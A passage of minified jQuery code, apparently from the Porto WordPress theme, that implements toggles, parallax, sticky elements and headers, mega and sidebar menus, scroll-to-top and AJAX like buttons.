o.data("__refreshVideoSize")?o.data("__refreshVideoSize"):new t.RefreshVideoSize(o,e)})}}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";t=t||{};var e=function(t,i){return this.initialize(t,i)};e.defaults={},e.prototype={initialize:function(t,i){return t.data("__toggle")?this:(this.$el=t,this.setData().setOptions(i).build(),this)},setData:function(){return this.$el.data("__toggle",this),this},setOptions:function(t){return this.options=i.extend(!0,{},e.defaults,t,{wrapper:this.$el}),this},build:function(){var e=this.options.wrapper;return e.hasClass("active")&&e.find("> div.toggle-content").stop().slideDown(350,function(){i(this).attr("style","").show()}),e.on("click","> label",function(e){var o=i(this).parent(),s=i(this).closest("div.toogle"),a=i(this).closest(".porto-toggles"),n=s.hasClass("toogle-accordion"),r=o.find("> div.toggle-content");n&&void 0!==e.originalEvent&&s.find("section.toggle.active > label").trigger("click"),o.hasClass("active")?a.length&&"one-toggle"==a.data("view")||(r.stop().slideUp(350,function(){i(this).attr("style","").hide()}),o.removeClass("active")):(a.length&&"one-toggle"==a.data("view")&&a.find(".toggle").each(function(){i(this).removeClass("active"),i(this).find("> div.toggle-content").stop().slideUp(350,function(){i(this).attr("style","").hide()})}),r.stop().slideDown(350,function(){i(this).attr("style","").show(),t.refreshVCContent(r)}),o.addClass("active"))}),this}},i.extend(t,{Toggle:e}),i.fn.themeToggle=function(e){return this.map(function(){var o=i(this);return o.data("__toggle")?o.data("__toggle"):new t.Toggle(o,e)})}}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";t=t||{};var e=function(t,i){return this.initialize(t,i)};e.defaults={speed:1.5,horizontalPosition:"50%",offset:0},e.prototype={initialize:function(t,i){return t.data("__parallax")?this:(this.$el=t,this.setData().setOptions(i).build(),this)},setData:function(){return this.$el.data("__parallax",this),this},setOptions:function(t){return this.options=i.extend(!0,{},e.defaults,t,{wrapper:this.$el}),this},build:function(){var t,e,o,s=this,a=i(window);return s.options.wrapper.removeAttr("style"),void 0!==s.options.wrapper.data("image-src")&&s.options.wrapper.css("background-image","url("+s.options.wrapper.data("image-src")+")"),i.browser.mobile?s.options.wrapper.addClass("parallax-disabled"):(a.on("scroll resize",function(){t=s.options.wrapper.offset(),e=-(a.scrollTop()-t.top)/s.options.speed+s.options.offset,o=s.options.horizontalPosition+" "+e+"px",s.options.wrapper.css("background-position",o)}),a.trigger("scroll")),this}},i.extend(t,{Parallax:e}),i.fn.themeParallax=function(e){return this.map(function(){var o=i(this);return o.data("__parallax")?o.data("__parallax"):new t.Parallax(o,e)})}}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";i.fn.themePin=function(e){var o=0,s=0,a=[],n=!1,r=i(window),l=[],h=[],d=[];e=e||{};var c=function(){for(var o=0,s=a.length;o<s;o++){var l=a[o];if(e.minWidth&&r.width()<=e.minWidth)l.parent().is(".pin-wrapper")&&l.unwrap(),l.css({width:"",left:"",top:"",position:""}),e.activeClass&&l.removeClass(e.activeClass),l.removeClass("sticky-transition"),l.removeClass("sticky-absolute"),n=!0;else{n=!1;var h=e.containerSelector?l.closest(e.containerSelector).length?l.closest(e.containerSelector):i(e.containerSelector):i(document.body),d=l.offset(),c=h.offset();if(void 0!==c){var p=l.parent().offset();l.parent().is(".pin-wrapper")||l.wrap("<div class='pin-wrapper'>");var u=i.extend({top:0,bottom:0},e.padding||{}),f=parseInt(l.parent().parent().css("padding-top")),m=parseInt(l.parent().parent().css("padding-bottom"));e.autoInit&&(i("#header").hasClass("header-side")?(u.top=t.adminBarHeight(),i(".page-top.fixed-pos").length&&(u.top+=i(".page-top.fixed-pos").height())):(u.top=t.adminBarHeight(),!i("#header > .main-menu-wrap").length&&i("#header").hasClass("sticky-menu-header")||(u.top+=t.StickyHeader.sticky_height)),void 0!==e.paddingOffsetTop?u.top+=parseInt(e.paddingOffsetTop,10):u.top+=18,void 0!==e.paddingOffsetBottom?u.bottom=parseInt(e.paddingOffsetBottom,10):u.bottom=0);var g=l.css("border-bottom"),v=l.outerHeight();l.css("border-bottom","1px solid transparent");var w=l.outerHeight()-v-1;l.css("border-bottom",g),l.css({width:l.outerWidth()<=l.parent().width()?l.outerWidth():l.parent().width()}),l.parent().css("height",l.outerHeight()+w),!e.autoFit&&!e.fitToBottom||l.outerHeight()<=r.height()?l.data("themePin",{pad:u,from:(e.containerSelector?c.top:d.top)-u.top+f,pb:m,parentTop:p.top-f,offset:w}):l.data("themePin",{pad:u,fromFitTop:(e.containerSelector?c.top:d.top)-u.top+f,from:(e.containerSelector?c.top:d.top)+l.outerHeight()-i(window).height()+f,pb:m,parentTop:p.top-f,offset:w})}}}},p=function(){if(!n){o=r.scrollTop();for(var t=window.innerHeight||r.height(),c=0,p=a.length;c<p;c++){var u,f=i(a[c]),m=f.data("themePin");if(m){var g=e.containerSelector?f.closest(e.containerSelector).length?f.closest(e.containerSelector):i(e.containerSelector):i(document.body),v=!e.autoFit&&!e.fitToBottom||f.outerHeight()+m.pad.top<=t;if(m.end=g.offset().top+g.height(),v?m.to=g.offset().top+g.height()-f.outerHeight()-m.pad.bottom-m.pb:(m.to=g.offset().top+g.height()-t-m.pb,m.to2=g.height()-f.outerHeight()-m.pad.bottom-m.pb),0===d[c]&&(d[c]=m.to),v){var w=m.from-m.pad.bottom,_=m.to-m.pad.top-m.offset;if(void 0!==m.fromFitTop&&m.fromFitTop&&(w=m.fromFitTop-m.pad.bottom),w+f.outerHeight()>m.end||w>=_){f.css({position:"",top:"",left:""}),e.activeClass&&f.removeClass(e.activeClass),f.removeClass("sticky-transition"),f.removeClass("sticky-absolute");continue}o>w&&o<_?(!("fixed"==f.css("position"))&&f.css({left:f.offset().left,top:m.pad.top}).css("position","fixed"),e.activeClass&&f.addClass(e.activeClass),f.removeClass("sticky-transition"),f.removeClass("sticky-absolute")):o>=_?(f.css({left:"",top:_-m.parentTop+m.pad.top}).css("position","absolute"),e.activeClass&&f.addClass(e.activeClass),f.hasClass("sticky-absolute")&&f.addClass("sticky-transition"),f.addClass("sticky-absolute")):(f.css({position:"",top:"",left:""}),e.activeClass&&f.removeClass(e.activeClass),f.removeClass("sticky-transition"),f.removeClass("sticky-absolute"))}else if(e.fitToBottom){var w=m.from,_=m.to;if(m.from+t>m.end||m.from>=_){f.css({position:"",top:"",bottom:"",left:""}),e.activeClass&&f.removeClass(e.activeClass),f.removeClass("sticky-transition"),f.removeClass("sticky-absolute");continue}o>w&&o<_?(!("fixed"==f.css("position"))&&f.css({left:f.offset().left,bottom:m.pad.bottom,top:""}).css("position","fixed"),e.activeClass&&f.addClass(e.activeClass),f.removeClass("sticky-transition"),f.removeClass("sticky-absolute")):o>=_?(f.css({left:"",top:m.to2,bottom:""}).css("position","absolute"),e.activeClass&&f.addClass(e.activeClass),f.hasClass("sticky-absolute")&&f.addClass("sticky-transition"),f.addClass("sticky-absolute")):(f.css({position:"",top:"",bottom:"",left:""}),e.activeClass&&f.removeClass(e.activeClass),f.removeClass("sticky-transition"),f.removeClass("sticky-absolute"))}else if(d[c]!=m.to&&h[c]&&f.height()+f.offset().top+m.pad.bottom<o+t&&(h[c]=!1),f.height()+m.pad.top+m.pad.bottom>t||l[c]||h[c]){var y=parseInt(f.parent().parent().css("padding-top"));o+m.pad.top-y<=m.parentTop?(f.css({position:"",top:"",bottom:"",left:""}),l[c]=h[c]=!1):o>=m.to?(f.css({left:"",top:m.to2,bottom:""}).css("position","absolute"),e.activeClass&&f.addClass(e.activeClass),f.hasClass("sticky-absolute")&&f.addClass("sticky-transition"),f.addClass("sticky-absolute")):o>=s?l[c]?(l[c]=!1,u=f.offset().top-m.parentTop,f.css({left:"",top:u,bottom:""}).css("position","absolute"),e.activeClass&&f.addClass(e.activeClass),f.hasClass("sticky-absolute")&&f.addClass("sticky-transition"),f.addClass("sticky-absolute")):!h[c]&&f.height()+f.offset().top+m.pad.bottom<o+t&&(h[c]=!0,!("fixed"==f.css("position"))&&f.css({left:f.offset().left,bottom:m.pad.bottom,top:""}).css("position","fixed"),e.activeClass&&f.addClass(e.activeClass),f.removeClass("sticky-transition"),f.removeClass("sticky-absolute")):o<s&&(h[c]?(h[c]=!1,u=f.offset().top-m.parentTop,f.css({left:"",top:u,bottom:""}).css("position","absolute"),e.activeClass&&f.addClass(e.activeClass),f.hasClass("sticky-absolute")&&f.addClass("sticky-transition"),f.addClass("sticky-absolute")):!l[c]&&f.offset().top>=o+m.pad.top&&(l[c]=!0,!("fixed"==f.css("position"))&&f.css({left:f.offset().left,top:m.pad.top,bottom:""}).css("position","fixed"),e.activeClass&&f.addClass(e.activeClass),f.removeClass("sticky-transition"),f.removeClass("sticky-absolute")))}else o>=m.parentTop-m.pad.top?f.css({position:"fixed",top:m.pad.top}):f.css({position:"",top:"",bottom:"",left:""}),l[c]=h[c]=!1;d[c]=m.to}}s=o}},u=function(){c(),p()};return this.each(function(){var t=i(this),e=i(this).data("themePin")||{};e&&e.update||(a.push(t),i("img",this).one("load",c),e.update=u,i(this).data("themePin",e),l.push(!1),h.push(!1),d.push(0))}),i(window).on("touchmove scroll",p),c(),r.on("load",u),i(this).on("recalc.pin",function(){c(),p()}),this},t=t||{};var e=function(t,i){return this.initialize(t,i)};e.defaults={autoInit:!1,minWidth:767,activeClass:"sticky-active",padding:{top:0,bottom:0},offsetTop:0,offsetBottom:0,autoFit:!1,fitToBottom:!1},e.prototype={initialize:function(t,i){return t.data("__sticky")?this:(this.$el=t,this.setData().setOptions(i).build(),this)},setData:function(){return this.$el.data("__sticky",this),this},setOptions:function(t){return this.options=i.extend(!0,{},e.defaults,t,{wrapper:this.$el}),this},build:function(){if(!i.isFunction(i.fn.themePin))return this;var e=this,o=this.options.wrapper;return this.options.minWidth-=t.getScrollbarWidth(),o.hasClass("porto-sticky-nav")&&(this.options.padding.top=t.StickyHeader.sticky_height+t.adminBarHeight(),this.options.activeClass="sticky-active",this.options.containerSelector=".main-content-wrap",t.sticky_nav_height=o.outerHeight(),this.options.minWidth>i(window).width()&&(t.sticky_nav_height=0)),o.themePin(this.options),i(window).smartresize(function(){setTimeout(function(){o.trigger("recalc.pin")},800);var s=o.parent();o.outerWidth(s.width()),"fixed"==o.css("position")&&o.css("left",s.offset().left),o.hasClass("porto-sticky-nav")&&(t.sticky_nav_height=o.outerHeight(),e.options.minWidth>i(window).width()&&(t.sticky_nav_height=0))}),this}},i.extend(t,{Sticky:e}),i.fn.themeSticky=function(e){return this.map(function(){var o=i(this);return o.data("__sticky")?(o.trigger("recalc.pin"),setTimeout(function(){o.trigger("recalc.pin")},800),o.data("__sticky")):new t.Sticky(o,e)})}}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";i(function(){i(document.body).on("click",".mobile-toggle",function(t){i("#nav-panel").length>0?i("#nav-panel").stop().slideToggle():i("#side-nav-panel").length>0&&(i("html").hasClass("panel-opened")?(i("html").removeClass("panel-opened"),i(".panel-overlay").removeClass("active")):(i("html").addClass("panel-opened"),i(".panel-overlay").addClass("active")))}),i(".panel-overlay").on("click",function(){i("html").removeClass("panel-opened"),i(this).removeClass("active")}),i("#side-nav-panel .side-nav-panel-close").on("click",function(t){t.preventDefault(),i(".panel-overlay").click()}),i(window).on("resize",function(){i(window).width()>991-t.getScrollbarWidth()&&(i("#nav-panel").hide(),i(".panel-overlay").click())})})}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";i(function(){i(document).on("click",".portfolio-like",function(e){e.preventDefault();var o=i(this),s=o.parent(),a=o.attr("data-id");return i.post(t.ajax_url,{portfolio_id:a,action:"porto_portfolio-like",nonce:js_porto_vars.porto_nonce},function(t){t&&(o.remove(),s.html(t),s.find("data-tooltip").tooltip())}),!1})})}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";i(function(){i(document).on("click",".blog-like",function(e){e.preventDefault();var o=i(this),s=o.parent(),a=o.attr("data-id");return!o.hasClass("updating")&&(o.addClass("updating").text("..."),i.post(t.ajax_url,{blog_id:a,action:"porto_blog-like",nonce:js_porto_vars.porto_nonce},function(t){t&&(o.remove(),s.html(t),s.find("data-tooltip").tooltip())}),!1)})})}.apply(this,[window.theme,jQuery]);var scrolltotop={setting:{startline:100,scrollto:0,scrollduration:1e3,fadeduration:[500,100]},controlHTML:'<img src="assets/img/up.png" style="width:40px; height:40px" />',controlattrs:{offsetx:10,offsety:10},anchorkeyword:"#top",state:{isvisible:!1,shouldvisible:!1},scrollup:function(){this.cssfixedsupport||this.$control.css({opacity:0});var t=isNaN(this.setting.scrollto)?this.setting.scrollto:parseInt(this.setting.scrollto);t="string"==typeof t&&1==jQuery("#"+t).length?jQuery("#"+t).offset().top:0,this.$body.animate({scrollTop:t},this.setting.scrollduration)},keepfixed:function(){var t=jQuery(window),i=t.scrollLeft()+t.width()-this.$control.width()-this.controlattrs.offsetx,e=t.scrollTop()+t.height()-this.$control.height()-this.controlattrs.offsety;this.$control.css({left:i+"px",top:e+"px"})},togglecontrol:function(){var t=jQuery(window).scrollTop();this.cssfixedsupport||this.keepfixed(),this.state.shouldvisible=t>=this.setting.startline,this.state.shouldvisible&&!this.state.isvisible?(this.$control.stop().animate({opacity:1},this.setting.fadeduration[0]),this.state.isvisible=!0):0==this.state.shouldvisible&&this.state.isvisible&&(this.$control.stop().animate({opacity:0},this.setting.fadeduration[1]),this.state.isvisible=!1)},init:function(){jQuery(document).ready(function(t){var i=scrolltotop,e=document.all;i.cssfixedsupport=!e||e&&"CSS1Compat"==document.compatMode&&window.XMLHttpRequest,i.$body=t(window.opera?"CSS1Compat"==document.compatMode?"html":"body":"html,body"),i.$control=t('<div id="topcontrol">'+i.controlHTML+"</div>").css({position:i.cssfixedsupport?"fixed":"absolute",bottom:i.controlattrs.offsety,opacity:0,cursor:"pointer"}).attr({title:""}).click(function(){return i.scrollup(),!1}).appendTo("body"),document.all&&!window.XMLHttpRequest&&""!=i.$control.text()&&i.$control.css({width:i.$control.width()}),i.togglecontrol(),t('a[href="'+i.anchorkeyword+'"]').click(function(){return i.scrollup(),!1}),t(window).bind("scroll resize",function(t){i.togglecontrol()})})}};(function(t,i){"use strict";t=t||{},i.extend(t,{ScrollToTop:{defaults:{html:'<i class="fas fa-chevron-up"></i>',offsetx:10,offsety:0},initialize:function(t,i,e){return this.html=t||this.defaults.html,this.offsetx=i||this.defaults.offsetx,this.offsety=e||this.defaults.offsety,this.build(),this},build:function(){return void 0!==scrolltotop&&(scrolltotop.controlHTML=this.html,scrolltotop.controlattrs={offsetx:this.offsetx,offsety:this.offsety},scrolltotop.init()),this}}})}).apply(this,[window.theme,jQuery]),function(t,i){"use strict";t=t||{},i.extend(t,{MegaMenu:{defaults:{menu:i(".mega-menu")},initialize:function(t){return this.$menu=t||this.defaults.menu,this.build().events(),this},popupWidth:function(){var e=i(window).width()+t.getScrollbarWidth(),o=i(window).width()-2*t.grid_gutter_width;return i("body").hasClass("wide")||(e>=t.container_width+t.grid_gutter_width-1?o=t.container_width-t.grid_gutter_width:e>=992?o=960-t.grid_gutter_width:e>=768&&(o=720-t.grid_gutter_width)),o},calcMenuPosition:function(e){var o=e,s=i("#header .header-main .container").outerWidth()-parseInt(i("#header .header-main .container").css("padding-left"))-parseInt(i("#header .header-main .container").css("padding-right"));if(!(s<900)){var a=Math.max(document.documentElement.clientWidth,window.innerWidth||0)-t.getScrollbarWidth(),n=o.offset().left-(a-s)/2;window.theme.rtl&&(n=i(window).width()-(o.offset().left+o.outerWidth())-(a-s)/2);var r=o.width(),l=s-(n+r),h=!1;return n>l&&n<r&&(h=(n+l)/3),l<0&&(h=-l),h}},build:function(){var e=this;return e.$menu.each(function(){var o=i(this),s=o.closest(".container"),a=e.popupWidth(),n=0;s.length&&(n=1==(n=t.rtl?s.offset().left+s.width()-(o.offset().left+o.width())+parseInt(s.css("padding-right")):o.offset().left-s.offset().left-parseInt(s.css("padding-left")))?0:n);o.find("> li").each(function(){var o=i(this),s=o.find("> .popup");if(s.length>0&&(s.css("display","block"),o.hasClass("wide"))){s.css("left",0);var n=parseInt(s.css("padding-left"))+parseInt(s.css("padding-right"))+parseInt(s.find("> .inner").css("padding-left"))+parseInt(s.find("> .inner").css("padding-right")),r=4;o.hasClass("col-2")&&(r=2),o.hasClass("col-3")&&(r=3),o.hasClass("col-4")&&(r=4),o.hasClass("col-5")&&(r=5),o.hasClass("col-6")&&(r=6),i(window).width()<992-t.scrollbarWidth&&(r=1);var l=0;s.find("> .inner > ul > li").each(function(){var t=parseFloat(i(this).attr("data-cols"));t<=0&&(t=1),t>r&&(t=r),l+=t}),l>r&&(l=r);var h=s.find(".inner").css("max-width"),d=a/r;if("none"!==h&&h<a&&(d=parseInt(h)/r),s.find("> .inner > ul > li").each(function(){var t=parseFloat(i(this).attr("data-cols"));t<=0&&(t=1),t>r&&(t=r),o.hasClass("pos-center")||o.hasClass("pos-left")||o.hasClass("pos-right")?i(this).css("width",100/l*t+"%"):i(this).css("width",100/r*t+"%")}),o.hasClass("pos-center")){s.find("> .inner > ul").width(d*l-n);c=s.offset().left-(i(window).width()-d*l)/2;s.css({left:-c})}else if(o.hasClass("pos-left"))s.find("> .inner > ul").width(d*l-n),s.css({left:-15});else if(o.hasClass("pos-right"))s.find("> .inner > ul").width(d*l-n),s.css({left:"auto",right:-15});else{s.find("> .inner > ul").width(a-n),t.rtl&&s.css({right:0,left:"auto"});var c=e.calcMenuPosition(s);t.rtl?(s.css({right:-15,left:"auto"}),c&&s.css({right:-c,left:"auto"})):(s.css({left:-15,right:"auto"}),c&&s.css({left:-c,right:"auto"}))}}})}),e},events:function(){var t=this;return i(window).on("resize",function(){t.build()}),setTimeout(function(){t.build()},400),t}}})}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";t=t||{},i.extend(t,{SidebarMenu:{defaults:{menu:i(".sidebar-menu:not(.side-menu-accordion)"),toggle:i(".widget_sidebar_menu .widget-title .toggle"),menu_toggle:i("#main-toggle-menu .menu-title")},rtl:t.rtl,initialize:function(t,i,e){return this.$menu=t||this.defaults.menu,this.$toggle=i||this.defaults.toggle,this.$menu_toggle=e||this.defaults.menu_toggle,this.build().events(),this},isRightSidebar:function(t){var e=!1;e=this.rtl?!(i("#main").hasClass("column2-right-sidebar")||i("#main").hasClass("column2-wide-right-sidebar")):i("#main").hasClass("column2-right-sidebar")||i("#main").hasClass("column2-wide-right-sidebar"),t.closest("#main-toggle-menu").length&&(e=!!this.rtl);var o=t.closest(".header-wrapper");return o.length&&o.hasClass("header-side-nav")&&(e=!!this.rtl,i(".page-wrapper").hasClass("side-nav-right")&&(e=!this.rtl)),e},popupWidth:function(){var e=i(window).width()+t.getScrollbarWidth(),o=i(window).width()-2*t.grid_gutter_width;return i("body").hasClass("wide")||(e>=t.container_width+t.grid_gutter_width-1?o=t.container_width-t.grid_gutter_width:e>=992?o=960-t.grid_gutter_width:e>=768&&(o=720-t.grid_gutter_width)),o},build:function(){var e=this;return e.$menu.hasClass("side-menu-slide")||e.$menu.each(function(){var o,s=i(this);o=i(window).width()<992-t.getScrollbarWidth()?e.popupWidth():e.popupWidth()-s.width()-45;var a=e.isRightSidebar(s),n=s.find("> li");n.each(function(){var e=i(this),r=e.find("> .popup");if(r.length>0){if(r.css("display","block"),e.hasClass("wide")){r.css("left",0);var l=4;e.hasClass("col-2")&&(l=2),e.hasClass("col-3")&&(l=3),e.hasClass("col-4")&&(l=4),e.hasClass("col-5")&&(l=5),e.hasClass("col-6")&&(l=6),i(window).width()<992-t.getScrollbarWidth()&&(l=1);var h=0;r.find("> .inner > ul > li").each(function(){var t=parseFloat(i(this).attr("data-cols"));t<=0&&(t=1),t>l&&(t=l),h+=t}),h>l&&(h=l);var d=r.find(".inner").css("max-width"),c=o/l;"none"!==d&&d<o&&(c=parseInt(d)/l),r.find("> .inner > ul > li").each(function(){var t=parseFloat(i(this).attr("data-cols"));t<=0&&(t=1),t>l&&(t=l),e.hasClass("pos-center")||e.hasClass("pos-left")||e.hasClass("pos-right")?i(this).css("width",100/h*t+"%"):i(this).css("width",100/l*t+"%")}),r.find("> .inner > ul").width(c*h+1),a?r.css({left:"auto",right:i(this).width()}):r.css({left:i(this).width(),right:"auto"})}r.css("display","none"),s.hasClass("side-menu-accordion")||s.hasClass("side-menu-slide")||e.hover(function(){n.find(".popup").hide(),r.show(),r.parent().addClass("open")},function(){r.hide(),r.parent().removeClass("open")})}})}),e},events:function(){var t=this;if(t.$toggle.on("click",function(){var e=i(this).parent().parent(),o=i(this);o.hasClass("closed")?(o.removeClass("closed"),e.removeClass("closed"),e.find(".sidebar-menu-wrap").stop().slideDown(400,function(){i(this).attr("style","").show(),t.build()})):(o.addClass("closed"),e.addClass("closed"),e.find(".sidebar-menu-wrap").stop().slideUp(400,function(){i(this).attr("style","").hide()}))}),this.$menu_toggle.on("click",function(){var e=i(this).parent(),o=i(this);o.hasClass("closed")?(o.removeClass("closed"),e.removeClass("closed"),e.find(".toggle-menu-wrap").stop().slideDown(400,function(){i(this).attr("style","").show()}),t.build()):(o.addClass("closed"),e.addClass("closed"),e.find(".toggle-menu-wrap").stop().slideUp(400,function(){i(this).attr("style","").hide()}))}),t.$menu.hasClass("side-menu-slide")){({$mainNav:t.$menu,$mainNavItem:t.$menu.find("li"),build:function(){this.menuNav()},menuNav:function(){this.$mainNav.find(".menu-item-has-children > a.nolink").removeClass("nolink").attr("href",""),this.$mainNav.find(".menu-item-has-children > a:not(.go-back)").on("click",function(t){t.stopImmediatePropagation(),t.preventDefault();var e=i(this).closest("ul"),o=i(this).parent().find("ul").first();o.children(".menu-item").children(".go-back").length<1&&o.prepend('<li class="menu-item"><a class="go-back" href="#">'+js_porto_vars.submenu_back+"</a></li>");var s=o.find("> li").length*o.find("> li").outerHeight()-o.outerHeight();e.addClass("next-menu"),o.addClass("visible"),e.css({overflow:"visible","overflow-y":"visible"}),s>0&&o.css({overflow:"hidden","overflow-y":"scroll"}),o.outerHeight()<o.closest(".header-main").outerHeight()-100&&o.css({height:o.outerHeight()+o.find("> li").outerHeight()}),o.css({"padding-top":s+"px"})}),this.$mainNav.on("click",".go-back",function(t){t.preventDefault();var e=i(this).closest(".next-menu"),o=e.find("> li").length*e.find("> li").outerHeight()-e.outerHeight();e.removeClass("next-menu"),i(this).closest("ul").removeClass("visible"),o>0&&e.css({overflow:"hidden","overflow-y":"scroll"})})}}).build()}return i(window).on("resize",function(){t.build()}),setTimeout(function(){t.build()},400),t}}})}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";t=t||{},i.extend(t,{StickyHeader:{defaults:{header:i("#header")},initialize:function(e){if(this.$header=e||this.defaults.header,this.sticky_height=0,this.sticky_offset=0,this.sticky_pos=0,this.change_logo=t.change_logo,!t.show_sticky_header||!this.$header.length||i(".side-header-narrow-bar").length)return this;var o=this.$header.find("> .header-top");o.length?(this.$header_top=o,this.top_height=o.height()):this.$header_top=!1;var s=this.$header.find("> .main-menu-wrap");return s.length?(this.$menu_wrap=s,this.menu_height=s.height()):this.$menu_wrap=!1,this.$header_main=this.$header.find(".header-main"),this.reveal=this.$header.parents(".header-wrapper").hasClass("header-reveal"),this.is_sticky=!1,this.reset().build().events(),this},build:function(){if(!this.is_sticky&&i(window).height()+this.header_height+t.adminBarHeight()+parseInt(this.$header.css("border-top-width"))>=i(document).height())return this;i(window).height()>i("body").height()&&window.scrollTo(0,0);var e=i(window).scrollTop();if(this.$menu_wrap&&!t.isTablet()){if(this.$header_main.stop().css("top",0),this.$header.parent().hasClass("fixed-header")&&this.$header.parent().attr("style",""),e>this.sticky_pos){if(!this.$header.hasClass("sticky-header")){s=this.$header.outerHeight();this.$header.addClass("sticky-header").css("height",s),this.$menu_wrap.stop().css("top",t.adminBarHeight());(o=this.$header.find(".header-main .searchform select").data("selectric"))&&void 0!==o.close&&o.close(),this.$header.parent().hasClass("fixed-header")&&(this.$header_main.hide(),this.$header.css("height","")),this.init_toggle_menu||(this.init_toggle_menu=!0,t.MegaMenu.build(),i("#main-toggle-menu").length&&(i("#main-toggle-menu").hasClass("show-always")&&(i("#main-toggle-menu").data("show-always",!0),i("#main-toggle-menu").removeClass("show-always")),i("#main-toggle-menu").addClass("closed"),i("#main-toggle-menu .menu-title").addClass("closed"),i("#main-toggle-menu .toggle-menu-wrap").attr("style",""))),this.is_sticky=!0}}else if(this.$header.hasClass("sticky-header")){this.$header.removeClass("sticky-header"),this.$header.css("height",""),this.$menu_wrap.stop().css("top",0),this.$header_main.show();var o=this.$header.find(".main-menu-wrap .searchform select").data("selectric");o&&void 0!==o.close&&o.close(),this.init_toggle_menu&&(this.init_toggle_menu=!1,t.MegaMenu.build(),i("#main-toggle-menu").length&&i("#main-toggle-menu").data("show-always")&&(i("#main-toggle-menu").addClass("show-always"),i("#main-toggle-menu").removeClass("closed"),i("#main-toggle-menu .menu-title").removeClass("closed"),i("#main-toggle-menu .toggle-menu-wrap").attr("style",""))),this.is_sticky=!1}}else if(this.$header_main.show(),this.$header.parent().hasClass("fixed-header")&&i("#wpadminbar").length&&"absolute"==i("#wpadminbar").css("position")?this.$header.parent().css("top",i("#wpadminbar").height()-e<0?-i("#wpadminbar").height():-e):this.$header.parent().hasClass("fixed-header")?this.$header.parent().attr("style",""):this.$header.parent().hasClass("fixed-header")&&this.$header.parent().attr("style",""),this.$header.hasClass("sticky-menu-header")&&!t.isTablet())this.$header_main.stop().css("top",0),this.change_logo&&this.$header_main.removeClass("change-logo"),this.$header_main.removeClass("sticky"),this.$header.removeClass("sticky-header"),this.is_sticky=!1,this.sticky_height=0,this.sticky_offset=0;else if(this.$menu_wrap&&this.$menu_wrap.stop().css("top",0),e>this.sticky_pos&&(!t.isTablet()||t.isTablet()&&!t.isMobile()&&t.show_sticky_header_tablet||t.isMobile()&&t.show_sticky_header_tablet&&t.show_sticky_header_mobile)){if(!this.$header.hasClass("sticky-header")){var s=this.$header.outerHeight();this.$header.addClass("sticky-header").css("height",s),this.$header_main.addClass("sticky"),this.change_logo&&this.$header_main.addClass("change-logo"),this.$header_main.stop().css("top",t.adminBarHeight()),this.init_toggle_menu||(this.init_toggle_menu=!0,t.MegaMenu.build(),i("#main-toggle-menu").length&&(i("#main-toggle-menu").hasClass("show-always")&&(i("#main-toggle-menu").data("show-always",!0),i("#main-toggle-menu").removeClass("show-always")),i("#main-toggle-menu").addClass("closed"),i("#main-toggle-menu .menu-title").addClass("closed"),i("#main-toggle-menu .toggle-menu-wrap").attr("style",""))),this.is_sticky=!0}}else this.$header.hasClass("sticky-header")&&(this.change_logo&&this.$header_main.removeClass("change-logo"),this.$header_main.removeClass("sticky"),this.$header.removeClass("sticky-header"),this.$header.css("height",""),this.$header_main.stop().css("top",0),this.init_toggle_menu&&(this.init_toggle_menu=!1,t.MegaMenu.build(),i("#main-toggle-menu").length&&i("#main-toggle-menu").data("show-always")&&(i("#main-toggle-menu").addClass("show-always"),i("#main-toggle-menu").removeClass("closed"),i("#main-toggle-menu .menu-title").removeClass("closed"),i("#main-toggle-menu .toggle-menu-wrap").attr("style",""))),this.is_sticky=!1);return this.$header.hasClass("header-loaded")||this.$header.addClass("header-loaded"),this.$header.find(".logo").hasClass("logo-transition")||this.$header.find(".logo").addClass("logo-transition"),this.$header.find(".overlay-logo").get(0)&&!this.$header.find(".overlay-logo").hasClass("overlay-logo-transition")&&this.$header.find(".overlay-logo").addClass("overlay-logo-transition"),this},reset:function(){return this.$header.find(".logo").hasClass("logo-transition")&&this.$header.find(".logo").removeClass("logo-transition"),this.$header.find(".overlay-logo").get(0)&&this.$header.find(".overlay-logo").hasClass("overlay-logo-transition")&&this.$header.find(".overlay-logo").removeClass("overlay-logo-transition"),this.$menu_wrap&&!t.isTablet()?(this.$header.addClass("sticky-header sticky-header-calc"),this.$header_main.addClass("sticky"),this.change_logo&&this.$header_main.addClass("change-logo"),this.sticky_height=this.$menu_wrap.height()+parseInt(this.$menu_wrap.css("padding-top"))+parseInt(this.$menu_wrap.css("padding-bottom")),this.sticky_offset=parseInt(this.$menu_wrap.css("padding-top"))+parseInt(this.$menu_wrap.css("padding-bottom")),this.change_logo&&this.$header_main.removeClass("change-logo"),this.$header_main.removeClass("sticky"),this.$header.removeClass("sticky-header sticky-header-calc"),this.header_height=this.$header.height()+parseInt(this.$header.css("margin-top")),this.menu_height=this.$menu_wrap.height()+parseInt(this.$menu_wrap.css("padding-top"))+parseInt(this.$menu_wrap.css("padding-bottom")),this.sticky_pos=this.header_height-this.sticky_height+i(".banner-before-header").height()+parseInt(i("body").css("padding-top"))+parseInt(this.$header.css("border-top-width")),this.reveal&&(this.sticky_pos+=this.menu_height+30)):(this.$header.addClass("sticky-header sticky-header-calc"),this.$header_main.addClass("sticky"),this.change_logo&&this.$header_main.addClass("change-logo"),this.sticky_main_height=this.$header_main.height(),this.change_logo&&this.$header_main.removeClass("change-logo"),this.$header_main.removeClass("sticky"),this.$header.removeClass("sticky-header sticky-header-calc"),this.header_height=this.$header.height()+parseInt(this.$header.css("margin-top")),this.main_height=this.$header_main.height(),this.sticky_height=this.sticky_main_height,this.sticky_offset=this.main_height-this.sticky_main_height,!t.isTablet()||t.isTablet()&&!t.isMobile()&&t.show_sticky_header_tablet||t.isMobile()&&t.show_sticky_header_tablet&&t.show_sticky_header_mobile||(this.sticky_height=0,this.sticky_offset=0),this.sticky_pos=this.header_height-this.sticky_main_height+i(".banner-before-header").height()+parseInt(i("body").css("padding-top"))+parseInt(this.$header.css("border-top-width")),this.reveal&&(this.sticky_pos+=this.main_height+30)),this.sticky_pos<0&&(this.sticky_pos=0),this.init_toggle_menu=!1,this.$header_main.removeAttr("style"),this.$header.removeAttr("style"),this},events:function(){var t=this;return i(window).on("scroll",function(){t.build()}),t}}})}.apply(this,[window.theme,jQuery]),function(t,i){"use 